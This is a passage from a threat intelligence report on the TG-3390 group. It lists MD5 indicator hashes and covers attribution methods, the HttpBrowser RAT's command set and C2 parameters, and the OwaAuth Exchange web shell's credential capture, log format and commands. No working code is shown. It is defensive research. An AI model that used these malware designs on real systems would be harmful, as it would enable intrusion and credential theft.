| 36d957f6058f954541450f5a85b28d4b | MD5 hash | <b>HttpBrowser RAT</b> |
| 42d874f91145bd2ddf818735346022d8 | MD5 hash | <b>HttpBrowser RAT</b> |
| 3468034fc3ac65c60a1f1231e3c45107 | MD5 hash | <b>HttpBrowser RAT</b> |
| 4e3b51a6a18bdb770fc38650a70b1883 | MD5 hash | <b>HttpBrowser RAT</b> |
| 3647068230839f9cadf0fd4bd82ade84 | MD5 hash | <b>HttpBrowser RAT</b> |
| 550922107d18aa4caad0267997709ee5 | MD5 hash | <b>HttpBrowser RAT</b> |
| d8f0a6450f9df637daade521dc90d29d | MD5 hash | <b>HttpBrowser RAT</b> |
| bf2e2283b19b0febc4bd1f47aa82a94c | MD5 hash | <b>HttpBrowser RAT</b> |
| d0eec2294a70ceff84ca8d0ed7939fb5 | MD5 hash | <b>HttpBrowser RAT</b> |
| e91d2464c8767552036dd0294fc7e6fb | MD5 hash | <b>HttpBrowser RAT</b> |
| f627bc2db3cab34d97c8949931cb432d | MD5 hash | <b>HttpBrowser RAT</b> |
| b313bbe17bd5ee9c00acff3bfccdb48a | MD5 hash | PlugX RAT dropper      |
| f7a842eb1364d1269b40a344510068e8 | MD5 hash | PlugX RAT dropper      |
| 8dacca7dd24844935fcd34e6c9609416 | MD5 hash | PlugX RAT dropper      |
| 7cffd679599fb8579abae8f32ce49026 | MD5 hash | PlugX RAT dropper      |
| 462fd01302bc40624a44b7960d2894cd | MD5 hash | PlugX RAT dropper      |

*Table 1. TG-3390 indicators.*

# **Appendix A — Identifying attribution and gauging confidence**

## **Identifying attribution**In most cases, CTU researchers not have intelligence to directly attribute a threat group, so attribution relies on circumstantial evidence and is an assessment rather than a fact. CTU researchers draw on three distinct intelligence bases for evidence of attribution:

- Observed activity is gathered from CTU researchers' observation and investigation of a threat group's activity on a target network and across Dell SecureWorks data, and analysis of tactics, techniques, and procedures (TTPs) the threat group employs.
- Third-party intelligence is gained from trusted relationships within the security industry and with other private and public sector organizations, as well as analysis of open source intelligence.
- Contextual analysis compares threat group targets against intelligence requirements of nation states and other threat actors and compares tradecraft employed by a threat group to tradecraft of known threat actors.

## **Gauging confidence level**

CTU researchers have adopted the grading system [published](http://www.dni.gov/files/documents/Newsroom/Press%20Releases/2007%20Press%20Releases/20071203_release.pdf) by the U.S. Office of the Director of National Intelligence to indicate confidence in their assessments:

- **High confidence** generally indicates that judgments are based on high-quality information, and/or that the nature of the issue makes it possible to render a solid judgment. A "high confidence" judgment is not a fact or a certainty, however, and such judgments still carry a risk of being wrong.
- **Moderate confidence** generally means that the information is credibly sourced and plausible but not of sufficient quality or corroborated sufficiently to warrant a higher level of confidence.
- **Low confidence** generally means that the information's credibility and/or plausibility is questionable, or that the information is too fragmented or poorly corroborated to make solid analytic inferences, or that [there are] significant concerns or problems with the sources.

## **Appendix B — HttpBrowser analysis**

HttpBrowser is a remote access tool whose name originates from the hard-coded "HttpBrowser/1.0" User-Agent. CTU researchers also identified a PDB string in the binaries, J:\TokenControlV3\ServerDll\Release\ServerDll.pdb, which implies that the threat actors may refer to the tool as "TokenControl." Table 2 lists the commands available to threat actors in one of the HttpBrowser variants.

Command Functionality| Init   | Create a reverse shell                                     |
|--------|------------------------------------------------------------|
| Write  | Write a file to the compromised system from the C2 server  |
| List   | List the files in a directory                              |
| Upload | Upload a file from the compromised system to the C2 server |

*Table 2. HttpBrowser command set. (Source: Dell SecureWorks)*

Other variants of the backdoor may include additional commands such as setcmd, settime, uninstall, and down. Table 3 shows the unencrypted URL parameters, along with sample data and a description of the data.

| <b>URL</b><br>parameter | Sample data                                    | Description                                                                 |
|-------------------------|------------------------------------------------|-----------------------------------------------------------------------------|
| $C =$                   | Victim->Administrator                          | Hostname and username                                                       |
| l=                      | 192.168.1.100                                  | Compromised system's IP address                                             |
| $O =$                   | 5, 1, 1, 32                                    | Windows major and minor version, coupled<br>with<br>architecture (32 v. 64) |
| $U =$                   | {B5B70BD7-87FC-499A-<br>B4D1-<br>98163306F0D8} | A GUID                                                                      |
| $r =$                   | 1                                              | Boolean value if the malware is running as<br>injected code                 |
| t=                      | 8035187                                        | Number of milliseconds the computer has been<br>running                     |

*Table 3. HttpBrowser parameters. (Source: Dell SecureWorks)*

## **Appendix C — OwaAuth web shell analysis**

OwaAuth is a web shell that is installed as an ISAPI filter on Exchange servers and shares characteristics with the ChinaChopper web shell. Like ChinaChopper, it parses HTTP requests for the Z1 and Z2 parameters (see Table 4). The legitimate owaauth.dll file resides in %ProgramFiles%\Microsoft\Exchange Server\ClientAccess\Owa\Auth\ while CTU researchers have observed the backdoor using the same filename in the %ProgramFiles%\Microsoft\Exchange Server\ClientAccess\Owa\bin\ directory. In addition to acting as a web shell, the malware captures and DES-encrypts credentials before writing the username and password to disk. The OwaAuth web shell enables a threat actor to upload and download files, launch processes, and execute SQL queries.Each web shell instance is configured to contain SP, Key, and Log variables. The SP variable is a string containing the victim's username. When the malicious ISAPI filter captures a username matching this variable, it knows to handle the incoming HTTP request as a command to the web shell. The DES key to encrypt the credentials in the configuration observed by CTU researchers is 12345678, and the log file is c:\log.txt. The decrypted contents of the log file adhere to the format in Figure 22.

<Random\_number\_(0..998001)>\t<Current\_Date/Time>\t<User'sIP>\t<LogonUsername>\t<LogonPassword>\t<Browser User-Agent> *Figure 22. Decrypted OwaAuth log file format. (Source: Dell SecureWorks)*

Table 4 lists the OwaAuth web shell commands available to the adversary.

| Command     | Functionality                                                                                         |
|-------------|-------------------------------------------------------------------------------------------------------|
| A           | List logical drives                                                                                   |
| B           | List directory ( $Z1$ = directory name to list)                                                       |
| $\mathsf C$ | Read data from file $(Z1 =$ filename to read)                                                         |
| D           | Write content to file $(Z1 =$ filename to write, $Z2 =$ content to write)                             |
| Е           | Delete file in directory $(Z1 = file)$                                                                |
| F           | Generate custom web response "-> value in Z1 <-"                                                      |
| G           | Write hex-encoded content to file ( $Z1$ = filename to write, $Z2$ = hex encoded<br>content to write) |
| H           | Call Notice(Z1, Z2)                                                                                   |
| J.          | Move/rename file or directory ( $Z_1$ = target, $Z_2$ = new name)                                     |
| J           | Create directory $(Z1 =$ directory name)                                                              |
| K           | Timestomp file or directory ( $Z1$ = target, $Z2$ = time/date string to stomp to)                     |
| L           | Download file from Internet ( $Z1 = \text{URL}$ , $Z2 = \text{filename}$ to write to)                 |
| M           | Launch process $(Z1 =$ process name, $Z2 =$ arguments)                                                |
| N           | Test connect to SQL database (Z1 = SqlConnect String)                                                 |
| O           | SQL Get database table scheme $(Z1 = \rceil$ delimited parameters to command)                         |
| P           | SQL Get database table scheme with restrictions $(Z1 = \text{lr}$ delimited<br>parameters to command) |
| Q           | SQL execute SQL command $(Z1 = \rceil r)$ delimited parameters to command)                            |

*Table 4. OwaAuth web shell command set. (Source: Dell SecureWorks)*